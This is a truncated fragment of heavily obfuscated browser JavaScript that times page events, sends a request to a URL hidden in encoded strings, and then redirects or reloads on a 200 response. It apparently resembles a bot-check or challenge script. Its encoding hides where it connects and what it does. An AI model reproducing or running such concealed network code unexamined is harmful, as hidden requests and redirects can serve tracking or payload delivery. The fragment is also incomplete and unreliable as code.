_0x482623=function(){_0x80630d[0x2]='\x72\x3a'+(new _0x322ba1[_0x1027('0xd', '\x41\x4e\x31\x24')]()[_0x1027('0xe', '\x30\x64\x75\x46')]()-_0x466517);_0x512354[_0x1027('0xf', '\x75\x46\x51\x79')](_0x1027('0x10', '\x52\x76\x24\x28'))[_0x1027('0x11', '\x78\x53\x5d\x73')]=_0x5ee2bc[_0x1027('0x12', '\x30\x64\x75\x46')](_0x1027('0x13', '\x2a\x38\x55\x47'),_0x5ee2bc[_0x1027('0x14', '\x4c\x24\x36\x71')](_0x5c4016,_0x5ee2bc[_0x1027('0x15', '\x2a\x38\x55\x47')](_0x50db0c+'\x20\x28'+_0x80630d[_0x1027('0x16', '\x2a\x38\x55\x47')](),'\x29')));};continue;case'\x34':var _0x5c4016=_0x322ba1[_0x1027('0x17', '\x61\x45\x34\x23')];continue;case'\x35':var _0x1f8495;continue;case'\x36':var _0x80630d=new _0x322ba1[_0x1027('0x18', '\x5d\x29\x41\x43')](0x3);continue;case'\x37':var _0x466517=new _0x322ba1[_0x1027('0x19', '\x35\x4a\x6f\x58')]()[_0x1027('0x1a', '\x4b\x74\x56\x62')]();continue;case'\x38':var _0x50db0c=_0x1027('0x1b', '\x46\x6a\x32\x58');continue;case'\x39':var _0x512354=_0x322ba1[_0x1027('0x1c', '\x75\x79\x47\x69')];continue;case'\x31\x30':try{var _0x4d8f00=_0x1027('0x1d', '\x43\x71\x53\x49')[_0x1027('0x1e', '\x73\x51\x43\x2a')]('\x7c'),_0x450384=0x0;while(!![]){switch(_0x4d8f00[_0x450384++]){case'\x30':if(_0x322ba1[_0x1027('0x1f', '\x79\x79\x63\x59')]){_0x1f8495=new _0x322ba1[_0x1027('0x20', '\x46\x6a\x32\x58')]();}else{_0x1f8495=new _0x322ba1[_0x1027('0x21', '\x30\x61\x4d\x74')](_0x1027('0x22', '\x26\x42\x56\x79'));}continue;case'\x31':_0x80630d[0x0]=_0x25016e[_0x1027('0x23', '\x24\x6d\x33\x42')]('\x73\x3a',_0x25016e[_0x1027('0x24', '\x4c\x26\x31\x45')](new _0x322ba1[_0x1027('0x25', '\x78\x53\x5d\x73')]()[_0x1027('0x26', '\x24\x6d\x33\x42')](),_0x466517));continue;case'\x32':_0x1f8495[_0x1027('0x27', '\x46\x6a\x32\x58')](null);continue;case'\x33':_0x1f8495[_0x1027('0x28', '\x23\x5d\x72\x47')](_0x1027('0x29', '\x73\x51\x43\x2a'),_0x25016e[_0x1027('0x2a', '\x45\x64\x38\x75')](_0x1027('0x2b', '\x6e\x68\x47\x63'),_0x49480c),![]);continue;case'\x34':_0x322ba1[_0x1027('0x2c', '\x41\x4e\x31\x24')]=function(){if(!window[_0x1027('0x2d', '\x46\x6a\x32\x58')])_0x5ee2bc[_0x1027('0x2e', '\x45\x64\x38\x75')](_0x482623);};continue;case'\x35':_0x1f8495[_0x1027('0x2f', '\x59\x64\x41\x26')]=function(){switch(_0x1f8495[_0x1027('0x30', '\x26\x42\x56\x79')]){case 0x0:_0x50db0c=_0x5ee2bc[_0x1027('0x31', '\x41\x4e\x31\x24')](_0x5ee2bc[_0x1027('0x32', '\x26\x42\x56\x79')](new _0x322ba1[_0x1027('0x33', '\x6e\x68\x47\x63')]()[_0x1027('0x34', '\x58\x4f\x58\x43')](),_0x466517),_0x1027('0x35', '\x5d\x29\x41\x43'));break;case 0x1:_0x50db0c=_0x5ee2bc[_0x1027('0x36', '\x58\x4f\x58\x43')](new _0x322ba1[_0x1027('0x37', '\x40\x57\x6a\x33')]()[_0x1027('0x1a', '\x4b\x74\x56\x62')]()-_0x466517,_0x1027('0x38', '\x68\x5b\x79\x55'));break;case 0x2:_0x50db0c=_0x5ee2bc[_0x1027('0x39', '\x78\x53\x5d\x73')](_0x5ee2bc[_0x1027('0x3a', '\x78\x53\x5d\x73')](new _0x322ba1[_0x1027('0x3b', '\x6b\x38\x77\x6e')]()[_0x1027('0x3c', '\x40\x57\x6a\x33')](),_0x466517),_0x1027('0x3d', '\x41\x4e\x31\x24'));break;case 0x3:_0x50db0c=_0x5ee2bc[_0x1027('0x3e', '\x48\x40\x6e\x56')](_0x5ee2bc[_0x1027('0x3f', '\x49\x53\x78\x76')](new _0x322ba1[_0x1027('0x40', '\x52\x76\x24\x28')]()[_0x1027('0xe', '\x30\x64\x75\x46')](),_0x466517),_0x1027('0x41', '\x40\x57\x6a\x33'));break;case 0x4:_0x50db0c=_0x1027('0x42', '\x40\x57\x6a\x33');_0x80630d[0x1]=_0x5ee2bc[_0x1027('0x43', '\x75\x46\x51\x79')]('\x63\x3a',_0x5ee2bc[_0x1027('0x44', '\x30\x64\x75\x46')](new _0x322ba1[_0x1027('0x45', '\x68\x5b\x79\x55')]()[_0x1027('0x46', '\x44\x23\x4c\x79')](),_0x466517));if(_0x5ee2bc[_0x1027('0x47', '\x72\x7a\x29\x30')](_0x1f8495[_0x1027('0x48', '\x24\x6d\x33\x42')],0xc8)){if(window[_0x1027('0x49', '\x4f\x37\x5b\x35')]){_0x5ee2bc[_0x1027('0x4a', '\x59\x64\x41\x26')](_0x482623);_0x322ba1[_0x1027('0x4b', '\x45\x64\x38\x75')][_0x1027('0x4c', '\x5d\x29\x41\x43')](_0x1027('0x4d', '\x38\x4c\x29\x6e'),_0x322ba1[_0x1027('0x4e', '\x75\x79\x47\x69')]);}else{_0x322ba1[_0x1027('0x4f', '\x23\x5d\x72\x47')][_0x1027('0x50', '\x29\x5b\x73\x56')]();}}break;}};continue;}break;}}catch(_0xe0eedf){_0x50db0c+=_0x25016e[_0x1027('0x51', '\x30\x64\x75\x46')](new _0x322ba1[_0x1027('0x52', '\x4b\x74\x56\x62')]()[_0x1027('0x53', '\x5b\x66\x70\x63')]()-_0x466517,_0x1027('0x54', '\x5b\x66\x70\x63'))+_0xe0eedf;}continue;}break;}}());var _0x0ea1=['\x77\x71\x48\x43\x74\x63\x4f\x4e','\x66\x6a\x67\x4f\x77\x36\x58\x43\x70\x58\x56\x57','\x77\x71\x48\x43\x6e\x33\x76\x44\x68\x73\x4b\x32\x77\x72\x34\x3d','\x77\x34\x6c\x65\x43\x38\x4f\x64','\x54\x57\x77\x46\x42\x33\x72\x44\x73\x67\x3d\x3d','\x4c\x52\x52\x63\x53\x48\x63\x3d','\x43\x78\x55\x69\x52\x4d\x4b\x55\x77\x6f\x6e\x43\x6f\x4d\x4b\x67\x55\x38\x4b\x77\x77\x36\x4d\x4f\x77\x70\x59\x48\x4b\x56\x52\x39\x41\x31\x70\x4a\x77\x35\x33\x43\x73\x63\x4f\x47\x77\x72\x68\x31\x77\x6f\x76\x43\x6e\x67\x54\x43\x72\x4d\x4b\x66\x4d\x6b\x44\x44\x6b\x38\x4b\x6d\x77\x71\x73\x41\x77\x34\x4c\x44\x72\x32\x63\x51','\x58\x73\x4b\x43\x57\x78\x7a\x44\x71\x77\x3d\x3d','\x77\x72\x4e\x6e\x53\x55\x55\x3d','\x4f\x63\x4f\x41\x77\x34\x51\x3d','\x77\x36\x37\x43\x6c\x73\x4b\x72','\x64\x63\x4f\x46\x77\x35\x76\x44\x6f\x38\x4b\x7a\x50\x77\x3d\x3d','\x5a\x51\x58\x43\x6c\x73\x4b\x33\x4b\x67\x3d\x3d','\x77\x72\x56\x74\x54\x6b\x7a\x44\x70\x4d\x4f\x70','\x4a\x38\x4f\x52\x4d\x67\x76\x44\x75\x43\x5a\x52\x59\x41\x44\x44\x73\x55\x52\x70\x4f\x63\x4f\x64\x53\x6a\x4e\x2f\x50\x38\x4f\x33\x77\x70\x6f\x30\x66\x6a\x6f\x74\x5a\x73\x4f\x70\x77\x34\x4c\x43\x70\x63\x4f\x36\x77\x70\x59\x33\x48\x63\x4f\x75\x77\x35\x6c\x62\x77\x70\x4c\x44\x70\x38\x4b\x76\x55\x63\x4b\x71','\x45\x4d\x4f\x77\x46\x38\x4f\x2f','\x41\x38\x4b\x6c\x45\x51\x3d\x3d','\x77\x34\x44\x43\x70\x6a\x45\x41\x77\x6f\x50\x43\x75\x43\x55\x30\x77\x36\x52\x78\x53\x73\x4b\x78\x77\x70\x55\x56\x77\x35\x50\x44\x74\x4d\x4b\x41\x77\x34\x59\x59\x77\x36\x7a\x43\x6f\x6d\x7a\x44\x6b\x4d\x4b\x77\x64\x4d\x4f\x4f\x41\x73\x4f\x7a\x77\x34\x2f\x44\x67\x4d\x4f\x6e\x77\x37\x66\x44\x75\x38\x4b\x2b\x59\x63\x4b\x50\x48\x38\x4f\x66\x46\x43\x45\x3d','\x4e\x73\x4b\x4d\x41\x67\x3d\x3d','\x41\x38\x4f\x68\x77\x36\x72\x44\x6f\x68\x67\x48','\x77\x6f\x73\x78\x77\x36\x58\x43\x69\x55\x38\x72','\x77\x35\x35\x54\x47\x63\x4f\x62\x66\x6e\x4d\x79\x77\x34\x6e\x43\x68\x38\x4b\x4b','\x5a\x63\x4f\x59\x77\x35\x6a\x44\x6f\x73\x4b\x45\x49\x68\x6c\x6a\x44\x63\x4f\x46','\x77\x72\x5a\x6a\x51\x41\x3d\x3d','\x77\x36\x67\x6f\x77\x71\x55\x67\x77\x36\x50\x43\x70\x67\x3d\x3d','\x4b\x63\x4f\x78\x55\x4d\x4f\x4d\x57\x63\x4f\x59\x5a\x33\x6f\x3d','\x77\x71\x2f\x43\x6c\x63\x4f\x71','\x50\x47\x2f\x44\x6d\x52\x76\x44\x6d\x63\x4b\x68','\x56\x4d\x4b\x37\x54\x77\x3d\x3d','\x77\x71\x58\x43\x6b\x77\x51\x3d','\x77\x71\x30\x61\x77\x35\x6f\x3d','\x77\x37\x54\x43\x71\x4d\x4f\x2b','\x4f\x73\x4f\x61\x77\x35\x6b\x3d','\x77\x71\x35\x42\x4d\x77\x3d\x3d','\x77\x70\x76\x43\x71\x78\x38\x3d','\x77\x34\x58\x43\x75\x6c\x33\x43\x68\x6b\x6b\x56','\x77\x70\x6e\x43\x71\x73\x4f\x74\x77\x34\x76\x43\x6d\x4d\x4f\x78','\x77\x6f\x76\x43\x70\x73\x4b\x4f\x5a\x4d\x4b\x70\x77\x70\x6a\x44\x70\x63\x4f\x6e','\x44\x58\x70\x57','\x43\x69\x46\x6d','\x66\x38\x4f\x30\x66\x73\x4b\x7a\x50\x56\x6a\x44\x68\x38\x4f\x50','\x41\x73\x4f\x2b\x77\x36\x77\x3d','\x44\x4d\x4f\x73\x43\x63\x4b\x6d\x65\x33\x55\x3d','\x77\x6f\x45\x6f\x4e\x48\x46\x71\x50\x63\x4b\x64\x4c\x4d\x4f\x62\x77\x34\x59\x3d','\x4a\x38\x4f\x2f\x4d\x51\x3d\x3d','\x43\x42\x55\x6e\x43\x63\x4f\x61\x77\x34\x44\x44\x71\x63\x4f\x74\x56\x73\x4b\x77\x77\x36\x41\x4f\x77\x70\x59\x48\x4c\x77\x3d\x3d','\x77\x35\x6c\x65\x4d\x41\x3d\x3d','\x77\x70\x7a\x44\x68\x54\x6a\x43\x72\x53\x4c\x43\x6f\x41\x3d\x3d','\x77\x72\x31\x74\x61\x41\x3d\x3d','\x77\x36\x6f\x73\x4a\x4d\x4f\x32\x77\x70\x4a\x59\x77\x70\x44\x43\x6b\x47\x70\x69\x77\x72\x50\x43\x74\x32\x46\x61\x41\x51\x6a\x43\x71\x7a\x58\x44\x70\x57\x6a\x43\x71\x4d\x4f\x4d\x77\x37\x64\x6f\x77\x34\x42\x4d\x77\x72\x73\x2b\x77\x37\x31\x7a\x55\x63\x4f\x4d\x77\x71\x76\x44\x74\x4d\x4b\x45\x66\x63\x4b\x49\x50\x68\x73\x6b','\x77\x72\x59\x48\x5a\x4d\x4b\x4b','\x48\x77\x4e\x61\x66\x57\x64\x6a\x77\x36\x4d\x3d','\x4e\x63\x4b\x58\x58\x67\x3d\x3d','\x46\x38\x4f\x78\x77\x37\x7a\x44\x68\x51\x55\x59\x77\x70\x59\x3d','\x77\x6f\x64\x36\x62\x41\x3d\x3d','\x45\x30\x33\x44\x6f\x67\x3d\x3d','\x58\x73\x4b\x33\x77\x35\x37\x43\x75\x4d\x4b\x6c\x77\x72\x42\x55\x77\x72\x78\x56\x77\x35\x6b\x3d','\x62\x38\x4b\x39\x41\x63\x4f\x42\x77\x35\x50\x44\x6f\x41\x46\x6c\x42\x51\x5a\x30','\x51\x6d\x59\x45\x43\x32\x66\x44\x76\x77\x3d\x3d','\x77\x34\x76\x44\x67\x73\x4b\x41','\x77\x36\x49\x47\x77\x70\x41\x3d','\x77\x71\x6e\x43\x6d\x4d\x4f\x61','\x57\x38\x4b\x70\x46\x38\x4b\x67\x65\x33\x56\x64\x65\x51\x3d\x3d','\x56\x6a\x31\x37','\x77\x72\x52\x4d\x46\x67\x3d\x3d','\x4b\x38\x4f\x76\x45\x41\x3d\x3d','\x4a\x69\x68\x5a','\x77\x34\x41\x33\x77\x71\x67\x3d','\x4f\x63\x4f\x79\x77\x36\x59\x3d','\x77\x36\x54\x44\x6f\x4d\x4b\x37\x61\x4d\x4b\x69\x77\x6f\x45\x3d','\x77\x36\x7a\x44\x6a\x6a\x33\x44\x76\x73\x4b\x67\x55\x63\x4f\x38\x65\x45\x48\x44\x75\x4d\x4b\x41','\x59\x73\x4f\x56\x77\x35\x76\x44\x70\x63\x4b\x67\x4b\x68\x68\x30','\x77\x35\x35\x55\x46\x73\x4f\x61\x53\x57\x34\x6a\x77\x34\x2f\x43\x73\x73\x4b\x52\x77\x35\x51\x3d','\x77\x71\x6e\x43\x6e\x33\x66\x44\x6c\x4d\x4b\x6c\x77\x72\x48\x44\x72\x73\x4f\x2b','\x77\x71\x59\x5a\x77\x37\x49\x3d','\x77\x37\x48\x44\x6a\x63\x4b\x36','\x77\x37\x46\x4b\x61\x77\x3d\x3d','\x77\x6f\x48\x43\x74\x6d\x49\x3d','\x4d\x38\x4f\x32\x64\x69\x51\x3d','\x4e\x32\x2f\x44\x67\x79\x6a\x44\x68\x4d\x4b\x6b\x77\x6f\x38\x3d','\x77\x36\x72\x43\x69\x45\x45\x3d','\x63\x69\x34\x44\x77\x37\x50\x43\x71\x55\x6b\x3d','\x77\x71\x68\x31\x61\x38\x4b\x71\x77\x72\x70\x55\x77\x35\x58\x44\x6d\x6e\x67\x3d','\x77\x72\x44\x43\x73\x63\x4f\x47\x77\x36\x58\x43\x73\x79\x73\x3d','\x44\x43\x66\x44\x6b\x6c\x2f\x44\x6a\x77\x3d\x3d','\x77\x35\x46\x65\x46\x73\x4f\x4f\x53\x58\x51\x3d','\x77\x70\x34\x63\x77\x36\x51\x3d','\x62\x73\x4b\x6e\x4e\x51\x3d\x3d','\x77\x72\x4c\x44\x68\x7a\x4c\x44\x6f\x63\x4b\x6e\x52\x67\x3d\x3d','\x45\x63\x4f\x38\x48\x41\x3d\x3d','\x77\x34\x68\x4f\x43\x77\x3d\x3d','\x59\x4d\x4f\x34\x59\x73\x4f\x55\x57\x4d\x4f\x55','\x77\x70\x51\x68\x4f\x58\x5a\x4d','\x4a\x73\x4f\x41\x77\x34\x6b\x3d','\x77\x71\x51\x70\x51\x51\x3d\x3d','\x77\x70\x2f\x43\x73\x63\x4f\x72\x77\x35\x33\x43\x69\x73\x4f\x71\x77\x37\x74\x46\x77\x70\x34\x3d','\x77\x36\x50\x44\x68\x44\x33\x44\x71\x73\x4b\x67\x53\x77\x3d\x3d','\x47\x73\x4f\x7a\x64\x67\x3d\x3d','\x53\x73\x4f\x69\x62\x43\x58\x44\x6c\x51\x38\x54\x49\x52\x50\x44\x73\x41\x3d\x3d','\x4c\x69\x31\x4f','\x51\x63\x4b\x58\x57\x52\x4c\x44\x71\x31\x30\x3d','\x53\x52\x50\x43\x6b\x41\x3d\x3d','\x66\x41\x35\x73','\x77\x72\x58\x44\x71\x38\x4b\x67\x59\x38\x4b\x36','\x43\x63\x4f\x79\x77\x35\x58\x43\x70\x38\x4b\x68\x77\x72\x45\x3d','\x4f\x4d\x4f\x2f\x4a\x51\x3d\x3d','\x77\x37\x59\x76\x77\x72\x4d\x3d','\x77\x6f\x70\x31\x65\x51\x3d\x3d','\x4f\x63\x4b\x37\x4d\x43\x66\x44\x6b\x73\x4f\x5a\x53\x38\x4b\x5a','\x58\x73\x4b\x6a\x55\x73\x4b\x5a\x77\x36\x6c\x4e\x5a\x38\x4b\x78\x77\x36\x4d\x56\x77\x71\x34\x6c\x4f\x6c\x6b\x32\x77\x71\x51\x3d','\x4f\x38\x4b\x32\x63\x51\x3d\x3d','\x77\x36\x64\x54\x50\x51\x3d\x3d','\x77\x6f\x48\x44\x6c\x44\x34\x3d','\x65\x52\x64\x71\x54\x6e\x4e\x4e\x77\x34\x34\x69\x77\x36\x4c\x43\x6e\x73\x4f\x2b\x77\x70\x2f\x44\x75\x63\x4b\x6e\x59\x56\x6a\x44\x76\x51\x3d\x3d','\x47\x63\x4f\x36\x77\x36\x7a\x44\x74\x42\x51\x36\x77\x70\x55\x3d','\x55\x57\x55\x65\x42\x32\x66\x44\x74\x4d\x4f\x6a\x77\x35\x42\x33\x5a\x54\x4e\x36\x77\x34\x6f\x4a\x65\x31\x78\x44\x56\x68\x4c\x43\x74\x38\x4b\x31\x4e\x42\x4a\x43\x4e\x4d\x4b\x5a\x77\x6f\x33\x44\x67\x4d\x4b\x55\x4c\x63\x4b\x47\x47\x7a\x44\x43\x6b\x4d\x4f\x53\x77\x71\x67\x3d','\x77\x35\x74\x38\x57\x57\x66\x44\x71\x54\x37\x43\x75\x51\x3d\x3d','\x61\x52\x44\x43\x6c\x51\x3d\x3d','\x77\x34\x64\x31\x51\x6d\x66\x44\x74\x44\x67\x3d','\x5a\x6d\x77\x74','\x77\x34\x37\x43\x69\x73\x4f\x61\x77\x6f\x4e\x49\x77\x35\x2f\x44\x6f\x48\x33\x43\x73\x55\x46\x64\x77\x35\x4a\x5a\x77\x35\x33\x44\x74\x73\x4f\x57\x62\x46\x78\x31\x77\x37\x62\x43\x73\x77\x3d\x3d','\x41\x41\x4e\x41\x54\x6e\x70\x6d','\x47\x38\x4b\x6e\x46\x51\x3d\x3d','\x64\x73\x4f\x63\x77\x34\x7a\x44\x74\x38\x4b\x75\x49\x79\x4a\x6a\x4e\x4d\x4f\x46\x41\x44\x2f\x43\x70\x4d\x4f\x57\x77\x72\x35\x39\x77\x72\x44\x43\x73\x77\x41\x47\x77\x70\x72\x44\x76\x4d\x4f\x6f\x52\x38\x4f\x6b\x64\x67\x3d\x3d','\x77\x35\x66\x43\x72\x73\x4b\x53\x5a\x4d\x4b\x6c\x77\x6f\x58\x44\x6f\x67\x3d\x3d','\x57\x41\x2f\x44\x67\x4d\x4b\x64\x77\x72\x74\x4a','\x4a\x4d\x4b\x73\x58\x51\x3d\x3d','\x41\x38\x4b\x6d\x46\x41\x4c\x44\x73\x73\x4b\x58\x4f\x51\x3d\x3d','\x46\x73\x4b\x75\x56\x38\x4b\x53\x77\x36\x46\x4c\x66\x63\x4f\x30\x77\x36\x49\x3d','\x44\x4d\x4f\x67\x43\x73\x4f\x77\x46\x53\x6f\x3d','\x42\x38\x4f\x37\x64\x79\x62\x44\x6d\x51\x63\x6c\x4b\x67\x37\x44\x6f\x46\x49\x32\x49\x38\x4f\x77\x58\x57\x6c\x6d\x65\x4d\x4f\x67\x77\x6f\x55\x66\x61\x57\x49\x79\x43\x38\x4b\x76\x77\x70\x6a\x43\x68\x38\x4f\x4e\x77\x70\x34\x4d\x4f\x73\x4b\x38\x77\x6f\x6f\x3d','\x46\x73\x4f\x39\x77\x36\x54\x44\x74\x41\x49\x55\x77\x70\x37\x44\x75\x77\x3d\x3d','\x77\x72\x4a\x64\x45\x4d\x4b\x61\x41\x33\x50\x43\x67\x6a\x33\x44\x73\x6e\x52\x70\x47\x77\x3d\x3d','\x4a\x57\x54\x44\x6b\x78\x6e\x44\x69\x38\x4b\x67\x77\x6f\x54\x43\x6a\x78\x49\x3d','\x77\x34\x48\x43\x71\x38\x4b\x4c\x5a\x73\x4b\x69\x77\x6f\x72\x44\x76\x4d\x4b\x2f\x77\x71\x59\x77\x55\x73\x4b\x70\x41\x32\x45\x78\x4d\x53\x45\x4f\x77\x70\x42\x4b\x77\x36\x41\x3d','\x55\x79\x46\x59','\x77\x70\x51\x6b\x77\x36\x66\x43\x68\x30\x38\x3d','\x77\x37\x63\x39\x77\x71\x63\x75\x77\x36\x4d\x3d','\x77\x70\x49\x76\x4a\x51\x3d\x3d','\x4c\x38\x4f\x30\x5a\x77\x3d\x3d','\x77\x6f\x50\x43\x73\x63\x4f\x72\x77\x35\x33\x43\x6c\x4d\x4f\x4d\x77\x37\x4d\x3d','\x41\x4d\x4f\x68\x77\x37\x76\x44\x75\x51\x3d\x3d','\x48\x63\x4b\x74\x4f\x51\x3d\x3d','\x65\x7a\x4d\x45\x77\x36\x66\x43\x71\x56\x49\x3d','\x77\x36\x44\x44\x71\x4d\x4b\x68','\x49\x73\x4b\x6c\x4d\x67\x3d\x3d','\x65\x52\x64\x71\x54\x6e\x4e\x4e\x77\x34\x34\x69\x77\x36\x4c\x43\x6e\x73\x4b\x6d','\x4d\x73\x4b\x76\x59\x41\x3d\x3d','\x42\x38\x4f\x37\x64\x79\x62\x44\x6d\x51\x63\x6c\x4b\x67\x37\x44\x6f\x46\x49\x3d','\x77\x36\x37\x44\x73\x4d\x4b\x37\x62\x4d\x4b\x69\x77\x6f\x44\x43\x6b\x44\x63\x3d','\x45\x38\x4f\x79\x64\x43\x6a\x44\x6b\x77\x77\x75\x4e\x67\x62\x44\x73\x51\x3d\x3d','\x77\x71\x78\x37\x52\x56\x6e\x44\x6b\x63\x4f\x6d\x77\x35\x6f\x63\x66\x41\x3d\x3d','\x4a\x47\x2f\x44\x68\x41\x67\x3d','\x77\x70\x37\x43\x76\x73\x4f\x74\x77\x35\x54\x43\x69\x63\x4f\x33','\x4f\x63\x4b\x78\x45\x43\x63\x3d','\x49\x4d\x4b\x37\x41\x54\x72\x44\x6a\x4d\x4f\x56','\x59\x73\x4f\x56\x77\x34\x72\x44\x75\x38\x4b\x7a\x49\x67\x30\x3d','\x56\x77\x78\x39\x45\x73\x4b\x63\x77\x35\x51\x3d','\x77\x37\x41\x75\x77\x70\x59\x3d','\x77\x71\x76\x43\x76\x57\x41\x3d','\x4e\x4d\x4f\x34\x77\x36\x67\x3d','\x42\x67\x70\x79\x47\x38\x4b\x47\x77\x35\x50\x43\x71\x4d\x4b\x78\x41\x73\x4b\x36\x77\x72\x45\x65\x77\x35\x55\x61\x62\x41\x4d\x3d','\x47\x41\x6c\x39\x58\x58\x78\x6e\x77\x36\x6a\x43\x75\x67\x3d\x3d','\x64\x63\x4f\x6f\x51\x41\x3d\x3d','\x77\x71\x74\x57\x44\x43\x55\x3d','\x77\x35\x6c\x35\x77\x35\x4a\x74\x43\x31\x67\x4e\x61\x48\x45\x3d','\x46\x73\x4b\x79\x43\x42\x62\x44\x72\x38\x4b\x4b','\x49\x38\x4b\x31\x46\x54\x72\x44\x68\x38\x4f\x52\x55\x63\x4b\x52\x4c\x67\x31\x34\x77\x35\x4d\x55\x4d\x38\x4b\x45\x49\x67\x3d\x3d','\x77\x70\x6e\x43\x76\x44\x6e\x43\x73\x30\x6f\x3d','\x77\x72\x64\x63\x43\x79\x2f\x44\x75\x4d\x4f\x4f','\x77\x36\x48\x44\x67\x43\x58\x44\x70\x4d\x4b\x7a\x51\x73\x4f\x39\x64\x45\x66\x43\x75\x63\x4b\x54\x77\x72\x34\x4e\x56\x6b\x62\x44\x76\x73\x4f\x65','\x62\x63\x4b\x7a\x4b\x73\x4f\x35\x77\x36\x49\x3d','\x52\x51\x66\x43\x6c\x4d\x4b\x59\x4d\x73\x4b\x33\x44\x41\x3d\x3d','\x5a\x78\x70\x70\x51\x48\x31\x43\x77\x36\x55\x6f\x77\x36\x6a\x44\x68\x4d\x4f\x72\x77\x70\x33\x44\x75\x4d\x4b\x70\x5a\x31\x6a\x44\x76\x51\x4d\x78\x48\x53\x42\x4f\x77\x72\x78\x56\x41\x38\x4f\x79\x65\x77\x3d\x3d','\x77\x70\x46\x56\x51\x51\x3d\x3d','\x77\x35\x45\x74\x77\x72\x41\x43\x77\x35\x6e\x43\x68\x38\x4f\x49','\x77\x35\x4e\x61\x44\x73\x4f\x41\x57\x6e\x30\x69\x77\x34\x50\x43\x74\x4d\x4f\x51\x77\x35\x5a\x62\x77\x36\x4d\x2b\x54\x73\x4f\x61\x4e\x6e\x45\x3d','\x47\x67\x64\x43\x58\x47\x73\x3d','\x77\x37\x6a\x44\x71\x63\x4b\x30\x65\x38\x4b\x77\x77\x6f\x62\x43\x6a\x54\x51\x3d','\x77\x36\x62\x44\x70\x4d\x4b\x6a\x5a\x73\x4b\x78\x77\x6f\x6a\x43\x69\x7a\x62\x43\x73\x63\x4b\x45\x57\x38\x4b\x35\x77\x37\x6f\x4c\x77\x36\x70\x35\x77\x70\x4c\x44\x73\x73\x4b\x32','\x77\x37\x37\x44\x70\x4d\x4b\x35\x65\x73\x4b\x7a','\x47\x77\x4e\x4d\x54\x58\x78\x6e\x77\x37\x44\x43\x75\x46\x67\x3d','\x52\x41\x62\x44\x6a\x38\x4b\x4f\x77\x71\x6c\x4f\x77\x35\x62\x44\x69\x77\x3d\x3d','\x48\x41\x70\x62\x54\x6d\x64\x67\x77\x35\x6e\x43\x75\x46\x4a\x6b\x77\x35\x77\x43\x58\x4d\x4f\x46\x77\x35\x62\x44\x72\x63\x4b\x67','\x59\x47\x6f\x66\x43\x58\x6a\x44\x76\x38\x4f\x6b\x77\x37\x70\x74\x65\x32\x74\x77\x77\x35\x41\x3d','\x62\x41\x4e\x32\x57\x6d\x35\x51','\x55\x78\x4c\x43\x68\x73\x4b\x39\x4f\x73\x4b\x75\x50\x4d\x4f\x52\x77\x72\x77\x3d','\x46\x63\x4f\x73\x77\x36\x48\x44\x6f\x68\x67\x47','\x77\x72\x30\x77\x50\x57\x4a\x48\x4a\x73\x4b\x57\x4a\x41\x3d\x3d','\x77\x35\x68\x44\x45\x63\x4f\x61\x53\x57\x38\x3d','\x57\x41\x68\x2f\x47\x63\x4b\x34\x77\x35\x54\x43\x76\x63\x4f\x2f\x45\x38\x4b\x6a\x77\x72\x30\x3d','\x77\x35\x4a\x67\x77\x34\x31\x33\x47\x45\x6f\x3d','\x77\x35\x52\x77\x77\x35\x5a\x72\x41\x56\x77\x3d','\x51\x51\x2f\x43\x6a\x63\x4b\x6c\x4a\x38\x4b\x70','\x47\x63\x4f\x6f\x43\x63\x4b\x6c\x61\x6d\x55\x3d','\x77\x6f\x63\x34\x50\x48\x42\x64\x49\x51\x3d\x3d','\x54\x38\x4f\x62\x52\x4d\x4b\x30\x4b\x41\x3d\x3d','\x77\x71\x6c\x2b\x48\x6b\x44\x43\x72\x54\x6f\x3d','\x53\x77\x66\x43\x6c\x67\x3d\x3d','\x77\x72\x78\x77\x53\x56\x6a\x44\x70\x4d\x4f\x79','\x4e\x63\x4f\x4d\x77\x71\x72\x44\x6d\x4d\x4f\x56\x48\x67\x3d\x3d','\x77\x36\x72\x44\x6d\x54\x72\x44\x76\x73\x4b\x67\x55\x41\x3d\x3d','\x77\x35\x46\x4b\x4c\x73\x4f\x4f\x77\x37\x4c\x43\x75\x73\x4f\x6e\x51\x31\x4d\x3d','\x77\x72\x68\x6a\x5a\x73\x4b\x38\x77\x71\x68\x4f','\x47\x54\x52\x47\x77\x37\x6a\x43\x73\x38\x4b\x47\x4c\x51\x77\x6e\x77\x37\x56\x6d\x46\x51\x3d\x3d','\x77\x35\x76\x43\x6e\x73\x4f\x47\x77\x70\x64\x56\x77\x34\x49\x3d','\x50\x38\x4f\x61\x43\x73\x4f\x2b\x42\x69\x72\x44\x6b\x4d\x4f\x4c\x65\x6a\x7a\x44\x73\x41\x3d\x3d','\x45\x73\x4f\x76\x61\x7a\x4c\x44\x68\x42\x6f\x3d','\x77\x71\x68\x70\x47\x6e\x4c\x43\x72\x44\x33\x43\x68\x63\x4b\x31\x56\x55\x51\x58\x77\x71\x4d\x70','\x42\x73\x4b\x34\x57\x73\x4b\x45\x77\x37\x4e\x52','\x77\x72\x6c\x30\x59\x73\x4b\x4f\x77\x71\x6c\x4a\x77\x35\x54\x44\x6b\x6e\x31\x43\x77\x71\x44\x43\x72\x6e\x6b\x75\x58\x68\x2f\x43\x76\x6a\x2f\x44\x72\x48\x4c\x43\x73\x73\x4b\x65\x77\x72\x59\x3d','\x77\x36\x33\x44\x76\x63\x4b\x38\x66\x4d\x4b\x69\x77\x70\x6f\x3d','\x62\x67\x44\x44\x68\x55\x62\x44\x6a\x38\x4b\x4b\x45\x4d\x4f\x68\x77\x35\x58\x44\x73\x55\x6a\x44\x68\x38\x4f\x76\x4e\x57\x48\x43\x68\x67\x51\x31\x77\x36\x49\x68\x77\x72\x4e\x77','\x41\x68\x44\x44\x70\x73\x4b\x4c\x77\x36\x33\x44\x6d\x51\x3d\x3d','\x4e\x47\x58\x44\x6c\x41\x6e\x44\x67\x4d\x4b\x73\x77\x6f\x54\x43\x6e\x6c\x68\x4b\x77\x6f\x49\x42\x77\x71\x62\x43\x69\x56\x63\x46\x77\x6f\x77\x31\x4b\x32\x6e\x43\x71\x38\x4f\x6e\x77\x37\x34\x52\x4e\x78\x56\x52\x77\x37\x63\x64\x66\x67\x3d\x3d','\x77\x36\x39\x69\x50\x4d\x4f\x59\x77\x37\x2f\x43\x73\x38\x4f\x38\x58\x30\x68\x57\x47\x53\x73\x71\x77\x34\x2f\x44\x67\x47\x63\x37\x64\x38\x4f\x5a\x48\x38\x4b\x69','\x43\x41\x6c\x4e\x58\x47\x4e\x72\x77\x36\x6a\x43\x71\x51\x51\x30\x77\x35\x6f\x49\x53\x38\x4f\x7a\x77\x35\x6a\x44\x73\x4d\x4b\x33\x7